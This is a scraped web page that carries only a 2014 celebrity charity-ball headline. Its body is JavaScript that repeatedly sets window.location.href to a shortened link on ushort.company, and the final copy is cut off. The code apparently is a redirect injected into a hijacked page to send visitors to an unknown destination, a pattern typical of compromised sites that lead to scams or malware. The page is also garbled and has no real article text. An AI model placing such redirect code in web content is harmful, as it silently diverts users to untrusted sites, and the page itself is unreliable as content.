
Celebrities Walk Runway For ‘One For The Boys’
Charity Ball
June 16, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...